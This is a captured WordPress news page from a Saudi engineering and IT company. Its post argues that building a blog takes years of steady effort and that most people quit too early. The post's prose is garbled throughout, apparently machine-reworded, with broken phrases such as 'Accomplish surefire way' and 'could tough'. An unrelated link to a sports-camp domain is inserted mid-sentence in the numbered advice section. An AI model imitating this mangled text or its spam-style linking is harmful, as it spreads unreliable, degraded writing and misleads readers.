

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aims-ksa.com/the-insanely-slow-road-to-building-a-weblog-and-for-what-reason-most-people-give-up/
body_size: 44437
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://aims-ksa.com/xmlrpc.php">
    <title>The insanely slow road to building a weblog (and for what reason most people give up) &#8211; aims-ksa.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Feed" href="https://aims-ksa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Comments Feed" href="https://aims-ksa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; The insanely slow road to building a weblog (and for what reason most people give up) Comments Feed" href="https://aims-ksa.com/the-insanely-slow-road-to-building-a-weblog-and-for-what-reason-most-people-give-up/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aims-ksa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faims-ksa.com%2Fthe-insanely-slow-road-to-building-a-weblog-and-for-what-reason-most-people-give-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aims-ksa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faims-ksa.com%2Fthe-insanely-slow-road-to-building-a-weblog-and-for-what-reason-most-people-give-up%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://aims-ksa.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aims-ksa.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1557746071' type='text/css' media='all' />
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://aims-ksa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aims-ksa.com/wp-json/wp/v2/posts/3112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aims-ksa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aims-ksa.com/the-insanely-slow-road-to-building-a-weblog-and-for-what-reason-most-people-give-up/" />
<link rel='shortlink' href='https://aims-ksa.com/?p=3112' />
	<script type="text/javascript">
		var ajaxurl = 'https://aims-ksa.com/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-03-2.png" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:70px;width:175px;}body{font-family:Roboto;color:#777777;font-size:14px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#333333;}h1,.h1{font-size:40px;}h2,.h2{font-size:30px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-3112 single-format-standard wp-theme-bestbuild  mobile_header_style_dark header_style_default wpb-js-composer js-comp-ver-4.12 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
														<div class="logo">
																	<a href="https://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
															</div>
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="https://aims-ksa.com/">Home</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://aims-ksa.com/about-us/">About Us</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://aims-ksa.com/projects/">Projects</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="https://aims-ksa.com/blog/">News</a></li>
<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
													</div>
					</div>
				</div>
				<div class="mobile_header">
											<div class="mobile_header_top_bar clearfix">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
													</div>
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="https://aims-ksa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://aims-ksa.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://aims-ksa.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="https://aims-ksa.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>						</div>
						<div class="icon_texts">
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
																													<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
													</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" style="">
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">News</div>
                                <div class="breadcrumbs"><a href="https://aims-ksa.com">Home</a> <span class="separator">/</span> <a href="https://aims-ksa.com/category/uncategorized/">Uncategorized</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
					<article id="post-3112" class="post-3112 post type-post status-publish format-standard hentry category-uncategorized">
			
			    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">The insanely slow road to building a weblog (and for what reason most people give up)</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span>July 14, 2018</span></li>
								<li class="post_by">Posted by: <span>AIMS KSA</span></li>
								<li class="post_cat">Category: <span>Uncategorized</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://aims-ksa.com/the-insanely-slow-road-to-building-a-weblog-and-for-what-reason-most-people-give-up/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
							</div>
						</div>
											</div>
											<div class="text_block clearfix">
							<p> Building a powerful blog  is not easy. There&#8217;s a many more to this than simply building a blog and writing your first post. For starters, visitors won&#8217;t appear just because it&#8217;s writing. You have to tell people about your work if you want them to care. But a lot of what it takes to make a successful weblog is just being good at showing up. Over and over. For any long, number of years. </p>
<p>  The majority of people give up too soon When you create your first of all post and nobody reads this, it&#8217;s pretty disappointing. At the time you write the twelfth post and nobody reads it, could tough. But you may be wondering what about once you&#8217;ve recently been blogging consistently for 6 months, or a year, and still hardly anyone is acquiring notice? The simple truth is, that&#8217;s not unheard of. It takes quite a while for an audience to increase. And it can be incredibly demoralising to keep showing up when no person else appears to care. So it&#8217;s no surprise that a lot of people give up their weblogs too early. </p>
<p> Regarding two years in, Geraldine got some tiny spikes of traffic out of a couple of subject material that received noticed more than ever before. They almost certainly looked like tremendous spikes at the time, but you can look at on these graphs just how small they can be in hindsight. </p>
<p> What achievement really takes </p>
<p> It&#8217;s amazingly rare to obtain a fluke which makes you well-liked immediately, and many more rare for that success to keep over time. Check out Geraldine&#8217;s graphs-even when people finally started making time for her function after couple of years, it failed to last. Her traffic fell back to what had been soon after that. Gambling on a fluke is capricious, and if you will absolutely building a blog page for your organization, it&#8217;s-frankly-irresponsible. Because you can&#8217;t control every aspect of just how successful going through your brilliant blog becomes doesn&#8217;t mean you should leave it completely to opportunity. The best gamble you can make on your own blog is usually to work on that every day for a long time. It&#8217;s hard, and it&#8217;s irritating, and it will require a lot of discipline (or a lot of affection for the job you&#8217;re doing), but it&#8217;s the most reliable method building a powerful blog. Accomplish surefire way, unfortunately, but the most reliable. </p>
<p> Setting yourself on with success These items is hard. I am just not pretending it&#8217;s convenient, and you should never either. You&#8217;re much better away admitting they have hard and committing to executing it anyway. , nor get upon yourself intended for wanting to leave. We all believe that struggle, and that we all need to push through that to make the hard work to show up every day. These are generally the best ways I&#8217;ve discovered to set me up for an extended, hard go. Mostly it can about planning yourself with regards to the inevitability that it&#8217;s going to get hard and you&#8217;ll need to keep going anyways. 1 . Choose something you like the process of </p>
<p> If you&#8217;re blogging <a href="http://byalasportscamp.com/top-3-grunde-dafur-warum-blogging-ihr-geschaft-steigert">byalasportscamp.com</a> designed for rewards on it&#8217;s own, two years can be described as long time to await for benefits. And you will need even longer to find achievement. </p>
<p> It&#8217;s a great deal easier to continue to keep at anything without seeing a return in case you really enjoy this. If you&#8217;re creating your personal blog, you have free-reign to pick whatever you need to focus on thus pick something you like. For anybody who is creating content material for your organization, look for strategies to write content you bond to-whether could finding distinct angles on your focus issue, going deeper on the particular aspects that interest you most, or perhaps exploring distinctive content platforms. </p>
<p> 2 . Set a plan Having a plan does something very highly effective for your blog page. It makes showing up to just a matter you do. It could no longer anything you find moment for, or something you do at the time you feel like it. You publish articles on time, or if you schedule requires, because that&#8217;s what you do. </p>
